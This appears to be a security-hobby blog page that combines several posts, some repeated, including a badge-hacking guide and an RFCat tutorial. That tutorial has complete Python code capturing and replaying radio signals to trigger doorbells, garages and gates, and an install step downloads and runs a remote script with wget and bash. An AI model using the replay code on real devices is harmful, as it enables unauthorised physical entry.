- The Hacker News: The Hacker News — most trusted and widely-acknowledged online cyber security news magazine with in-depth technical coverage for cybersecurity.
- HackRead: HackRead is a News Platform that centers on InfoSec, Cyber Crime, Privacy, Surveillance, and Hacking News with full-scale reviews on Social Media Platforms.
- KitPloit: Leading source of Security Tools, Hacking Tools, CyberSecurity and Network Security.
- Packet Storm: Information Security Services, News, Files, Tools, Exploits, Advisories and Whitepapers.
- Hacked Gadgets: A resource for DIY project documentation as well as general gadget and technology news.
- Metasploit: Find security issues, verify vulnerability mitigations & manage security assessments with Metasploit. Get the worlds best penetration testing software now.
- Exploit DB: An archive of exploits and vulnerable software by Offensive Security. The site collects exploits from submissions and mailing lists and concentrates them in a single database.
Tuesday, June 30, 2020
Top 7 Websites to Learn How to Hack Like a Pro 2018
Thursday, June 11, 2020
Security Surprises On Firefox Quantum
This morning I've found an scaring surprise on my Firefox Quantum. Casually it was connected to a proxy when an unexpected connection came up, the browser was connecting to an unknown remote site via HTTP and downloading a ZIP that contains an ELF shared library, without any type of signature on it.
This means two things
1) the owner of that site might spread malware infecting many many people.
2) the ISP also might do that.
Ubuntu Version:
Firefox Quantum version:
The URL: hxxp://ciscobinary.openh264.org/openh264-linux64-0410d336bb748149a4f560eb6108090f078254b1.zip
The zip contains these two files:
3f201a8984d6d765bc81966842294611 libgmpopenh264.so
44aef3cd6b755fa5f6968725b67fd3b8 gmpopenh264.info
The info file:
Name: gmpopenh264
Description: GMP Plugin for OpenH264.
Version: 1.6.0
APIs: encode-video[h264], decode-video[h264]
So there is a remote codec loading system that is unsigned and unencrypted, I think is good to be aware of it.
This means two things
1) the owner of that site might spread malware infecting many many people.
2) the ISP also might do that.
Ubuntu Version:
Firefox Quantum version:
The URL: hxxp://ciscobinary.openh264.org/openh264-linux64-0410d336bb748149a4f560eb6108090f078254b1.zip
The zip contains these two files:
3f201a8984d6d765bc81966842294611 libgmpopenh264.so
44aef3cd6b755fa5f6968725b67fd3b8 gmpopenh264.info
The info file:
Name: gmpopenh264
Description: GMP Plugin for OpenH264.
Version: 1.6.0
APIs: encode-video[h264], decode-video[h264]
So there is a remote codec loading system that is unsigned and unencrypted, I think is good to be aware of it.
In this case the shared library is a video decoder, but it would be a vector to distribute malware o spyware massively, or an attack vector for a MITM attacker.
More info
Hacktivity 2018 Badge - Quick Start Guide For Beginners
You either landed on this blog post because
- you are a huge fan of Hacktivity
- you bought this badge around a year ago
- you are just interested in hacker conference badge hacking.
or maybe all of the above. Whatever the reasons, this guide should be helpful for those who never had any real-life experience with these little gadgets.
But first things first, here is a list what you need for hacking the badge:
- a computer with USB port and macOS, Linux or Windows. You can use other OS as well, but this guide covers these
- USB mini cable to connect the badge to the computer
- the Hacktivity badge from 2018
By default, this is how your badge looks like.

Let's get started
Luckily, you don't need any soldering skills for the first steps. Just connect the USB mini port to the bottom left connector on the badge, connect the other part of the USB cable to your computer, and within some seconds you will be able to see that the lights on your badge are blinking. So far so good.
Now, depending on which OS you use, you should choose your destiny here.
Linux
The best source of information about a new device being connected is
# dmesg
The tail of the output should look like
[267300.206966] usb 2-2.2: new full-speed USB device number 14 using uhci_hcd
[267300.326484] usb 2-2.2: New USB device found, idVendor=0403, idProduct=6001
[267300.326486] usb 2-2.2: New USB device strings: Mfr=1, Product=2, SerialNumber=3
[267300.326487] usb 2-2.2: Product: FT232R USB UART
[267300.326488] usb 2-2.2: Manufacturer: FTDI
[267300.326489] usb 2-2.2: SerialNumber: AC01U4XN
[267300.558684] usbcore: registered new interface driver usbserial_generic
[267300.558692] usbserial: USB Serial support registered for generic
[267300.639673] usbcore: registered new interface driver ftdi_sio
[267300.639684] usbserial: USB Serial support registered for FTDI USB Serial Device
[267300.639713] ftdi_sio 2-2.2:1.0: FTDI USB Serial Device converter detected
[267300.639741] usb 2-2.2: Detected FT232RL
[267300.643235] usb 2-2.2: FTDI USB Serial Device converter now attached to ttyUSB0
Dmesg is pretty kind to us, as it even notifies us that the device is now attached to ttyUSB0.
From now on, connecting to the device is exactly the same as it is in the macOS section, so please find the "Linux users, read it from here" section below.
macOS
There are multiple commands you can type into Terminal to get an idea about what you are looking at. One command is:
# ioreg -p IOUSB -w0 -l
With this command, you should get output similar to this:
+-o FT232R USB UART@14100000 <class AppleUSBDevice, id 0x100005465, registered, matched, active, busy 0 (712 ms), retain 20>
| {
| "sessionID" = 71217335583342
| "iManufacturer" = 1
| "bNumConfigurations" = 1
| "idProduct" = 24577
| "bcdDevice" = 1536
| "Bus Power Available" = 250
| "USB Address" = 2
| "bMaxPacketSize0" = 8
| "iProduct" = 2
| "iSerialNumber" = 3
| "bDeviceClass" = 0
| "Built-In" = No
| "locationID" = 336592896
| "bDeviceSubClass" = 0
| "bcdUSB" = 512
| "USB Product Name" = "FT232R USB UART"
| "PortNum" = 1
| "non-removable" = "no"
| "IOCFPlugInTypes" = {"9dc7b780-9ec0-11d4-a54f-000a27052861"="IOUSBFamily.kext/Contents/PlugIns/IOUSBLib.bundle"}
| "bDeviceProtocol" = 0
| "IOUserClientClass" = "IOUSBDeviceUserClientV2"
| "IOPowerManagement" = {"DevicePowerState"=0,"CurrentPowerState"=3,"CapabilityFlags"=65536,"MaxPowerState"=4,"DriverPowerState"=3}
| "kUSBCurrentConfiguration" = 1
| "Device Speed" = 1
| "USB Vendor Name" = "FTDI"
| "idVendor" = 1027
| "IOGeneralInterest" = "IOCommand is not serializable"
| "USB Serial Number" = "AC01U4XN"
| "IOClassNameOverride" = "IOUSBDevice"
| }
The most important information you get is the USB serial number - AC01U4XN in my case.
Another way to get this information is
Another way to get this information is
# system_profiler SPUSBDataTypewhich will give back something similar to:
FT232R USB UART:
Product ID: 0x6001
Vendor ID: 0x0403 (Future Technology Devices International Limited)
Version: 6.00
Serial Number: AC01U4XN
Speed: Up to 12 Mb/sec
Manufacturer: FTDI
Location ID: 0x14100000 / 2
Current Available (mA): 500
Current Required (mA): 90
Extra Operating Current (mA): 0
The serial number you got is the same.
What you are trying to achieve here is to connect to the device, but in order to connect to it, you have to know where the device in the /dev folder is mapped to. A quick and dirty solution is to list all devices under /dev when the device is disconnected, once when it is connected, and diff the outputs. For example, the following should do the job:
The result should be obvious, /dev/tty.usbserial-AC01U4XN is the new device in case macOS. In the case of Linux, it was /dev/ttyUSB0.
Regarding the async config parameters, the default is that 8 bits are used, there is no parity bit, and 1 stop bit is used. The short abbreviation for this is 8n1. In the next example, you will use the screen command. By default, it uses 8n1, but it is called cs8 to confuse the beginners.
If you type:
# screen /dev/tty.usbserial-AC01U4XN 9600
or
# screen /dev/ttyUSB0 9600
and wait for minutes and nothing happens, it is because the badge already tried to communicate via the USB port, but no-one was listening there. Disconnect the badge from the computer, connect again, and type the screen command above to connect. If you are quick enough you can see that the amber LED will stop blinking and your screen command is greeted with some interesting information. By quick enough I mean ˜90 seconds, as it takes the device 1.5 minutes to boot the OS and the CTF app.
You might check the end of the macOS section in case you can't see anything. Timing is everything.
What you are trying to achieve here is to connect to the device, but in order to connect to it, you have to know where the device in the /dev folder is mapped to. A quick and dirty solution is to list all devices under /dev when the device is disconnected, once when it is connected, and diff the outputs. For example, the following should do the job:
ls -lha /dev/tty* > plugged.txt
ls -lha /dev/tty* > np.txt
vimdiff plugged.txt np.txt
The result should be obvious, /dev/tty.usbserial-AC01U4XN is the new device in case macOS. In the case of Linux, it was /dev/ttyUSB0.
Linux users, read it from here. macOS users, please continue reading
Now you can use either the built-in screen command or minicom to get data out from the badge. Usually, you need three information in order to communicate with a badge. Path on /dev (you already got that), speed in baud, and the async config parameters. Either you can guess the speed or you can Google that for the specific device. Standard baud rates include 110, 300, 600, 1200, 2400, 4800, 9600, 14400, 19200, 38400, 57600, 115200, 128000 and 256000 bits per second. I usually found 1200, 9600 and 115200 a common choice, but that is just me.Regarding the async config parameters, the default is that 8 bits are used, there is no parity bit, and 1 stop bit is used. The short abbreviation for this is 8n1. In the next example, you will use the screen command. By default, it uses 8n1, but it is called cs8 to confuse the beginners.
If you type:
# screen /dev/tty.usbserial-AC01U4XN 9600
or
# screen /dev/ttyUSB0 9600
and wait for minutes and nothing happens, it is because the badge already tried to communicate via the USB port, but no-one was listening there. Disconnect the badge from the computer, connect again, and type the screen command above to connect. If you are quick enough you can see that the amber LED will stop blinking and your screen command is greeted with some interesting information. By quick enough I mean ˜90 seconds, as it takes the device 1.5 minutes to boot the OS and the CTF app.
Windows
When you connect the device to Windows, you will be greeted with a pop-up.
Just click on the popup and you will see the COM port number the device is connected to:
In this case, it is connected to COM3. So let's fire up our favorite putty.exe, select Serial, choose COM3, add speed 9600, and you are ready to go!
You might check the end of the macOS section in case you can't see anything. Timing is everything.
The CTF
Welcome to the Hacktivity 2018 badge challenge!
This challenge consists of several tasks with one or more levels of
difficulty. They are all connected in some way or another to HW RE
and there's no competition, the whole purpose is to learn things.
Note: we recommend turning on local echo in your terminal!
Also, feel free to ask for hints at the Hackcenter!
Choose your destiny below:
1. Visual HW debugging
2. Reverse engineering
3. RF hacking
4. Crypto protection
Enter the number of the challenge you're interested in and press [
Excellent, now you are ready to hack this! In case you are lost in controlling the screen command, go to https://linuxize.com/post/how-to-use-linux-screen/.
I will not spoil any fun in giving out the challenge solutions here. It is still your task to find solutions for these.
But here is a catch. You can get a root shell on the device. And it is pretty straightforward. Just carefully remove the Omega shield from the badge. Now you see two jumpers; by default, these are connected together as UART1. As seen below.
I will not spoil any fun in giving out the challenge solutions here. It is still your task to find solutions for these.
But here is a catch. You can get a root shell on the device. And it is pretty straightforward. Just carefully remove the Omega shield from the badge. Now you see two jumpers; by default, these are connected together as UART1. As seen below.
But what happens if you move these jumpers to UART0? Guess what, you can get a root shell! This is what I call privilege escalation on the HW level :) But first, let's connect the Omega shield back. Also, for added fun, this new interface speaks on 115200 baud, so you should change your screen parameters to 115200. Also, the new interface has a different ID under /dev, but I am sure you can figure this out from now on.

If you connect to the device during boot time, you can see a lot of exciting debug information about the device. And after it boots, you just get a root prompt. Woohoo!
But what can you do with this root access? Well, for starters, how about running
# strings hello | less
From now on, you are on your own to hack this badge. Happy hacking.
Big thanks to Attila Marosi-Bauer and Hackerspace Budapest for developing this badge and the contests.
PS: In case you want to use the radio functionality of the badge, see below how you should solder the parts to it. By default, you can process slow speed radio frequency signals on GPIO19. But for higher transfer speeds, you should wire the RF module DATA OUT pin with the RX1 free together.
Hacking Everything With RF And Software Defined Radio - Part 2
YardStick One Unleashed, Automating RF Attacks In Python - An RFCat Primer
I decided to dive into our current device a bit more before moving on to a new device, and really ramp up the skillsets with RFCat and the Yardstick. So for this blog you will need our previous Target and a Yardstick One. We will be hacking everyting using only the Yardstick and Python.
If your really bored and want to follow me:Twitter: @Ficti0n
Site: cclabs.io or consolecowboys.com
Purchase Devices needed to follow this blog series:
Target 1:(from the last blog)So last time we scanned for signals with GQRX and a Software Defined Radio device. We took the demodulated wave forms in Audacity and discerned what the binary representation of our wave forms were by decoding them manually. We then transferred those into a hex format that our yardstick understood. However there is a way to do everything with our Yardstick. It will require a bit more understanding of the RFCat library, and a bit of python.
This blog will be your RFCAT primer and coding tutorial, but don't be scared with the word "Programming" I will be using simple code, nothing complicated. So if your a programmer, tune out any coding explanation and understand RFCat, if your not a coder, then use this as a jumping point to start making some quick python scripts for hacking.
Video Series PlayList Associated with this blog:
The first thing we did in our last blog after looking up the frequency was to open up GQRX and check if we can see our devices signals. As it turns out you can actually do this in python with RFCat. Which is really convenient if you left your Software Defined Radio dongle at home but happen to have access to a Yardstick.
RFCat as a Spectrum Analyzer:
In order to use RFCat as a spectrum analyzer we need to make sure we have RFcat installed and a few prerequisites such as python and PySide modules. I actually did this inside of an Ubuntu VMware because Pyside was giving me issues on OSX and I didn't feel like trying to fix it. So If you spin up an ubuntu vm you can do the following to get things up and running..
Install Spectrum Analyzer PreReqs:
sudo pip install PySide
sudo apt-get install ipython
Plug in your adapter and type in the following:
rfcat -r
d.specan(315000000)
You will then see the below output of RFCat Specan running in the 315 MHz range.
Click our doorbell, or trip the motion sensor and you will see a frequency spike as shown in the second picture.
This is similar to what you saw in GQRX but all with your Yardstick and the Python RFCat library.
So everything seems to be working and we can see our devices transmitting on the 315MHz frequency. Unfortunately we have no record button on Spescan. This leaves us to dive a little deeper into RFCat. We will see what RFCat can do for us in the recording and sniffing capacity.
Sniffing RF Data With The YardStick and Python:
In RFCat there is a simple listening command in our interactive session which will give us an idea of what is being transmitted and in what type of data format we are recieving. When using GQRX we received a WAV file, but what does RFCat give us? One thing I have realized over the years is programming is all about dealing with data in various formats and figuring out how to parse and use it in various implementations. So the first thing we have to figure out is what kind of data we are dealing with.
Lets hop back into RFCat and set a few parameters so the yardstick knows to listen on 315MHz and to use ASK modulation. The settings below should all be familiar from our last blog with an exception of "lowball" which configures the radio to use the lowest level of filtering. We basically want to see everything but may experience some noise by not filtering it out.. For example before you hit your doorbell button you may see random FF FF FF FF data outputted to the screen.
Below is the cmdline input needed and some example output. After all of our settings are in place we can use RF.listen() to start listening for everything in the 315000000 frequency range and have it output to the screen.
After you set it up, you can press the button on your doorbell and you will receive the following output. We have lots of zeros and what might be some hex output.
Destroy ficti0n$ rfcat -r
>>> d.setFreq(315000000)
>>> d.setMdmModulation(MOD_ASK_OOK)
>>> d.setMdmDRate(4800)
>>> d.setMaxPower()
>>> d.lowball()
>>> d.RFlisten()
Entering RFlisten mode... packets arriving will be displayed on the screen
(press Enter to stop)
(1508637518.258) Received: c000842139ce0000000000000021bdc218c631bdef00000000000000309ce10842109ce700000000000000109ce10842109ce70000000000000010def18c6318def780000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | ...!9........!....1.........0...B..............B..............c...........Np.!.Ns........Np.!.Ns........Np.!.Ns........Np.!.Ns........Np.!.Ns........Np.!.Ns........Np.!.Ns........Np.!.Ns........Np.!.Ns.................................................
If you hit "ENTER" in your terminal you will stop receiving packets and drop back into a python interactive terminal. If we take a look at the repeating pattern in the above output, it looks like some random patterns and then a repeating pattern of, 84e708421084e738. If we convert that to binary we can compare with what we decoded WAV from our previous blog.
Since we are already in a python terminal you can type the following to see the binary representation:
>>> bin(int("84e708421084e738",16))[2:]
'1000010011100111000010000100001000010000100001001110011100111000'
Lets break that up into 8 bit bytes and compare it to our previous blogs binary, hmm its lot different then what we originally decoded the signal to be:
New: 10000100 11100111 00001000 01000010 00010000 10000100 11100111 00111000
Orig: 10111000 10001011 10111000 10001000 10001011 10111011 10000000
If we take the above capture data and format it correctly for RFcat with the replay code from the last blog. When we send it over, it does indeed ring the doorbell, thats interesting. A completely different value in both hex and in binary and still we get a doorbell to ring. So the variance we talked about last time extends a bit more. Below is the code with the new hex from the capture data:
from rflib import *
d = RfCat()
d.setFreq(315000000)
d.setMdmModulation(MOD_ASK_OOK)
d.setMdmDRate(4800)
print "Starting"
d.RFxmit("\x84\xe7\x08\x42\x10\x84\xe7\x38\x00\x00\x00\x00\x00\x00"*10)
print 'Transmission Complete'
TroubleShooting Antenna Issues:
I will also take a minute to note something before we continue. I had a little trouble at first when using a telescopic antenna in RFcat and the YardStick. So I will list those issues below as notes for you to play with if you run into random looking captures when pressing your doorbell button.
- When using a telescopic antenna closed I had almost repeating output with some random bits flipped
- When extending the antenna it went crazy output with random noise
- I then used a small rubber ducky antenna and got the repeating output shown above.
What we have done so far:
So above, we managed to figure out the following all in RFCat
- Verify the frequency with RFCat
- How can I listen for it and capture a transmission with RFCat
- How can I send this transmission with RFCat
We have basically eliminated the immediate need for the graphical tools that we were using in the last blog. Not to say that they are not useful. They absolutely are, and we should use them often and know how to work with all kinds of formats and understand everything.. However, if we are living in a reality that all we have is a Yardstick and no other tools. We are not helpless and we can still kick some serious RF butt.
Now we are going to take this a bit further so we can learn some more about RFCat, Python and mistakes I made when trying to automate this stuff. I found some interesting quirks I had to work through and I would like to save others some time who are also in the learning process as I am.
Using RFrecv() for Listening:
Ok first thing I learned is that RFListen() is not all that useful when it comes to automating this stuff. I tried to set its output to a variable but that did not seem to work.. So instead we will be working with another feature that lets us listen and that is RFrecv(). If we fire up our RFCat in the terminal again we can give that a try:
Destroy:~ ficti0n$ rfcat -r
>>> d.setFreq(315000000)
>>> d.setMdmModulation(MOD_ASK_OOK)
>>> d.setMdmDRate(4800)
>>> d.setMaxPower()
>>> d.lowball()
>>> d.RFrecv()
Traceback (most recent call last):
File "", line 1, in
File "/Library/Python/2.7/site-packages/rflib/chipcon_nic.py", line 1376, in RFrecv
data = self.recv(APP_NIC, NIC_RECV, timeout)
File "/Library/Python/2.7/site-packages/rflib/chipcon_usb.py", line 664, in recv
raise(ChipconUsbTimeoutException())
ChipconUsbTimeoutException: Timeout waiting for USB response.
OK thats not cool we are getting a weird error if we don't get a signal right away regarding ChipconUsbTimeoutException.
No problem since we are in a python terminal we can just capture this exception and pass it, then continue with sniffing. This is done with a Try/Except block.
try:
... d.RFrecv()
... except ChipconUsbTimeoutException:
... pass
...
That looks a little better, I am no longer receiving errors, but lets put this in a loop so we are continuously listening with RFrecv() and press our doorbell so we can capture our doorbell signal. Below is the output of a random signal that came in followed by our doorbell.. but its all kinds of crazy looking and a bit hard to read:
try:
... d.RFrecv()
... except ChipconUsbTimeoutException:
... pass
...
while True:
... try:
... d.RFrecv()
... except ChipconUsbTimeoutException:
... pass
Lets try to fix the output a little and make it more readable by encoding it before we view it. Open up your text editor and use the following code. What we are doing here is simply setting up our listener as we did before and then setting it to a variable we can use.
Line 12: Setting our RFrecv() output to the variable y and z. The y variable is the output that we want
Line 13: We will wrap the y variable with an encode function to encode it with a HEX encoding.
Line 14: After that we just print it out.
When we run this script from the command line we will get a much nicer output shown below, much like we did with the RFlisten function above. The big difference being that our data is now set to the variable "capture" on line 13 and we can do what we want with that data. For example we can directly replay that data rather then manually performing the actions.
Parsing and replaying data:
This actually took me a bit of time to figure out, so we need to do a few things to get this to work:
- We need to parse out the data from the surrounding 0s
- We need to convert it to a format we can send (tricker then it sounds)
- We need to add padding and send that data over (We know how to do this already)
Parsing Data:
So with this I first tried all kinds of regular expressions, but for some reason the inverse of more then 3 zeros in a row does not seem to work. I am no regex master but that seemed like it should be working. I then tried a few creative solutions reducing repeating zeros down to pairs that I could split on with string functions. This actually worked well but then my buddy showed me this which was more efficient:
re.split ('0000*', capture)
All this is doing is using the regex library to parse on a set of 4 or more zeros and return whats left in a list of useable hex data for sending. So lets add that into our code and give it a try to see what we get back. I made the following code changes:
Line 2: Import the Regex library
Line 11: We defined the capture variable so we can access it outside of the Try Block and the loop
Line 21: We created a payloads variable and created a list from the capture file of non 0000 blocks
Line 22: We print out our list of useable payloads which can been seen in the below output
Data Format Woes:
So we have data in a list we can pull from, thats awesome but I ran into a few issues. I first tried to parse this data into the \x format we normally used when sending our attack payloads manually, but that actually does not work. Reason being that if I use a code snippet like the following to convert this data into the right format everything looks ok and something like this \x84\xe7\x08\x42\x10\x84\xe7. But it won't actually work when I send it with RFCat. For some reason when you paste in your own hex its in a different format then if you programmatically create hex like below. You don't really need to understand the code below, just know it takes our payload and creates the hex in a visual format to what we used in the last blog:
DON'T USE THIS.. IT WONT WORK!!!
for payload in payloads:
formatted = ""
if (len(payload) > 6) and (len(payload) % 2 == 0):
print "Currently being formatted: " + payload
iterator = iter(payload)
for i in iterator:
formatted += ('\\x'+i + next(iterator))
else:
continue
Formatted Hex Vs Manually Pasted Hex
So lets compare the outputs of our manually created Hex String versus what we get when we format with the above code
Below is the output of the following:
- Your encoded capture
- Your parsed payloads in a nice list
- Your payload being processed into hex.
But this is where things go wrong, you then have :
- Your nicely formatted Hex created by your code above (Yay for us)
- Then you have your manually pasted in hex from your original attack payloads as unprintable characters (What?)
You can clearly see there is a major difference between when we manually paste in our hex like we did in the last blog and when we create it from our capture file. This led to another sleepless night of researching whats going on. I did a bunch of troubleshooting until I found some code on the RFcat site and saw it using the BitString library and something called BitArray. The examples for this library were using binary data instead of hex and then converting it.
BitString BitArray Formating FTW:
If you remember above we created binary input with some python, so lets use that code in our current program template and then feed it into byteArray and see what happens. We can install bitstring with the following:
sudo pip install bitstring
Our New code using BitString:
Line 2: I imported bitstring
Line 25: I added a for loop to go through our payload list one by one
Line 27: I convert our current payload to binary
Line 28: I take that binary and I feed it into bitstring to fix the formatting issues
Lines 29-30: Print out our binary and our new data that match our manually pasted data format, shown below
With these conversions the data above looks like its correct to attack our target devices. I know this seems like a lot of steps, but honestly this is only 50 lines of code in all to automate our replay attacks in a simple way. It is also very easy if you know what your doing and don't spend all of your time figuring it out like I did. You just need to understand how to work with the types of data each component understands.
With this latest code update we are ready to send our code with a simple modification to our RFxmit line from the last blog. We will now change RXxmit to take our formatted variable and then append our padding:
d.RFxmit((formated+"\x00\x00\x00\x00\x00\x00")*10)
Below is our full code to automate this attack, with a few changeups, but not many.. Really all I did was add some conditional statements to limit our data to longer payloads that are divisible by 2 since our hex takes 2 string characters for example \x41 is the string character 4 and 1. I originally did this for the iterator code which required the proper amount of characters but decided to leave it since it makes sense anyway. I also set it so that if there is a capture it breaks out of the loop. This way we are not continuously attacking every transmission we see. Instead for our testing we can hit our doorbell, replay all the values before our script finishes and exits.
Note: I sent similar code to a friend and had him run it against a black box real world target. He had permission to attack this target via the owner of a facility and it worked flawlessly. So although a doorbell is a trivial target. This same research applies to garages, gates, and any other signal not using protection mechanism such as rolling code, multiple frequencies at once etc.
Note: I sent similar code to a friend and had him run it against a black box real world target. He had permission to attack this target via the owner of a facility and it worked flawlessly. So although a doorbell is a trivial target. This same research applies to garages, gates, and any other signal not using protection mechanism such as rolling code, multiple frequencies at once etc.
Also note that when you run this, almost all of the payloads in your list will ring the doorbell which is why I put a timing variable before the sending command. This way your doorbell isn't overburdened. I already broke a few of these devices during testing LOL.
I have since modified this code to be more effective, and have additional features and more niceties, I will release that code when its ready.. For now enjoy the below code and hit me up with any questions or comments.
#—————YardStick_InstantReplay_SimpleVersion.py ----------#
# @Ficti0n
# http://consolecowboys.com
from rflib import *
import time
import re
import bitstring
print("Listening for them signals in ASK")
d = RfCat()
d.setFreq(315000000)
d.setMdmModulation(MOD_ASK_OOK)
d.setMdmDRate(4800)
d.setMaxPower()
d.lowball()
#-----------Start Capture 1 Transmission ----------#
capture = ""
while (1):
try:
y, z = d.RFrecv()
capture = y.encode('hex')
print capture
except ChipconUsbTimeoutException:
pass
if capture:
break
#Parse Hex from the capture by reducing 0's
payloads = re.split ('0000*', capture)
print payloads
#----------Start Parse and Create Payload---------#
for payload in payloads:
formated = ""
if (len(payload) > 6) and (len(payload) % 2 == 0):
print "Currently being formatted to binary: " + payload
binary = bin(int(payload,16))[2:]
print binary
print "Converting binary to bytes: "
formatted = bitstring.BitArray(bin=(binary)).tobytes()
else:
continue
#------------Send Transmission--------------------#
time.sleep(2)
print "Sending bytes with padding"
d.RFxmit((formatted+"\x00\x00\x00\x00\x00\x00")*10)
print 'Transmission Complete'
Thats All Folks, Whats Next:
I hope this blog is helpful in demystifying RFCat in order to successfully perform/automate attacks with only Python and your Yardstick One. This is essentially a few nights of my research posted here for everyone to learn from. Because it was a pain to find useful information, and I would like to save other people a lot of sleepless nights. I am by no means the master of RF or RFCat, there is tons more to learn. Up next I will get back on track with a real world attack against a device and creating our own keyfobs to replay our attacks in the future.
Continue reading
How Do I Get Started With Bug Bounty ?
How do I get started with bug bounty hunting? How do I improve my skills?
These are some simple steps that every bug bounty hunter can use to get started and improve their skills:
Learn to make it; then break it!
A major chunk of the hacker's mindset consists of wanting to learn more. In order to really exploit issues and discover further potential vulnerabilities, hackers are encouraged to learn to build what they are targeting. By doing this, there is a greater likelihood that hacker will understand the component being targeted and where most issues appear. For example, when people ask me how to take over a sub-domain, I make sure they understand the Domain Name System (DNS) first and let them set up their own website to play around attempting to "claim" that domain.
Read books. Lots of books.
One way to get better is by reading fellow hunters' and hackers' write-ups. Follow /r/netsec and Twitter for fantastic write-ups ranging from a variety of security-related topics that will not only motivate you but help you improve. For a list of good books to read, please refer to "What books should I read?".
Join discussions and ask questions.
As you may be aware, the information security community is full of interesting discussions ranging from breaches to surveillance, and further. The bug bounty community consists of hunters, security analysts, and platform staff helping one and another get better at what they do. There are two very popular bug bounty forums: Bug Bounty Forum and Bug Bounty World.
Participate in open source projects; learn to code.
Go to https://github.com/explore or https://gitlab.com/explore/projects and pick a project to contribute to. By doing so you will improve your general coding and communication skills. On top of that, read https://learnpythonthehardway.org/ and https://linuxjourney.com/.
Help others. If you can teach it, you have mastered it.
Once you discover something new and believe others would benefit from learning about your discovery, publish a write-up about it. Not only will you help others, you will learn to really master the topic because you can actually explain it properly.
Smile when you get feedback and use it to your advantage.
The bug bounty community is full of people wanting to help others so do not be surprised if someone gives you some constructive feedback about your work. Learn from your mistakes and in doing so use it to your advantage. I have a little physical notebook where I keep track of the little things that I learnt during the day and the feedback that people gave me.
Learn to approach a target.
The first step when approaching a target is always going to be reconnaissance — preliminary gathering of information about the target. If the target is a web application, start by browsing around like a normal user and get to know the website's purpose. Then you can start enumerating endpoints such as sub-domains, ports and web paths.
A woodsman was once asked, "What would you do if you had just five minutes to chop down a tree?" He answered, "I would spend the first two and a half minutes sharpening my axe."
As you progress, you will start to notice patterns and find yourself refining your hunting methodology. You will probably also start automating a lot of the repetitive tasks.
Related linksThese are some simple steps that every bug bounty hunter can use to get started and improve their skills:
Learn to make it; then break it!
A major chunk of the hacker's mindset consists of wanting to learn more. In order to really exploit issues and discover further potential vulnerabilities, hackers are encouraged to learn to build what they are targeting. By doing this, there is a greater likelihood that hacker will understand the component being targeted and where most issues appear. For example, when people ask me how to take over a sub-domain, I make sure they understand the Domain Name System (DNS) first and let them set up their own website to play around attempting to "claim" that domain.
Read books. Lots of books.
One way to get better is by reading fellow hunters' and hackers' write-ups. Follow /r/netsec and Twitter for fantastic write-ups ranging from a variety of security-related topics that will not only motivate you but help you improve. For a list of good books to read, please refer to "What books should I read?".
Join discussions and ask questions.
As you may be aware, the information security community is full of interesting discussions ranging from breaches to surveillance, and further. The bug bounty community consists of hunters, security analysts, and platform staff helping one and another get better at what they do. There are two very popular bug bounty forums: Bug Bounty Forum and Bug Bounty World.
Participate in open source projects; learn to code.
Go to https://github.com/explore or https://gitlab.com/explore/projects and pick a project to contribute to. By doing so you will improve your general coding and communication skills. On top of that, read https://learnpythonthehardway.org/ and https://linuxjourney.com/.
Help others. If you can teach it, you have mastered it.
Once you discover something new and believe others would benefit from learning about your discovery, publish a write-up about it. Not only will you help others, you will learn to really master the topic because you can actually explain it properly.
Smile when you get feedback and use it to your advantage.
The bug bounty community is full of people wanting to help others so do not be surprised if someone gives you some constructive feedback about your work. Learn from your mistakes and in doing so use it to your advantage. I have a little physical notebook where I keep track of the little things that I learnt during the day and the feedback that people gave me.
Learn to approach a target.
The first step when approaching a target is always going to be reconnaissance — preliminary gathering of information about the target. If the target is a web application, start by browsing around like a normal user and get to know the website's purpose. Then you can start enumerating endpoints such as sub-domains, ports and web paths.
A woodsman was once asked, "What would you do if you had just five minutes to chop down a tree?" He answered, "I would spend the first two and a half minutes sharpening my axe."
As you progress, you will start to notice patterns and find yourself refining your hunting methodology. You will probably also start automating a lot of the repetitive tasks.
Voodoo-Kali - Kali Linux Desktop On Windows 10
How it works?
* Kali Linux with XFCE Desktop Environment in Windows Subsystem for Linux (WSL)
* VcXsrv X Server for Windows is doing the hard GUI lifting
* XFCE is started natively in WSL and displayed by VcXsrv
Install Voodoo-Kali:
1, Enable WSL and install Kali Linux from the Microsoft Store. Read Install Kali Linux desktop on Windows 10 from Microsoft Store
2, To start Kali Linux in Windows 10, open Command Prompt and enter the command: kali
3, Enter this commands:
apt install wget -y
wget https://raw.githubusercontent.com/Re4son/WSL-Kali-X/master/install-WSL-Kali-X
bash ./install-WSL-Kali-X
4, Download and install VcXsrv Windows X Server from SourceForge
5, Start VcXsrv, accept change in firewall rules, exit VcXsrv
Run Voodoo-Kali:
Start kali in Windows as normal user (that's default), and launch Voodoo-Kali:
* as normal user: ./start-xfce
* as root: sudo /root/xtart-xfce
Run Kali Desktop in an RDP session:

In Kali Linux WSL, type: sudo /etc/init.d/xrdp start
In Windows 10, open Run and enter mstsc.exe and connect to "127.0.0.1:3390"
Status: Voodoo-Kali is in its infancy and it is far from being elegant. I'm working on it though and step by step I'll push out improvements. Below a snippet of the To-Do list:
* Clean up and comment the scripts
* Make for a cleaner exit
* Better error handling and dependency checking (get rid of sleep, etc.)
* Improve stability of Java programs
* Improve the looks??
* …
Any help is truly appreciated, in any shape or form – from tips to pull requests.
Why don't you join the forums to discuss?
Further Information:
* Offsec – Kali Linux in the Windows App Store
* MSDN – Windows Subsystem for Linux Overview
Download Voodoo-Kali
Subscribe to:
Comments (Atom)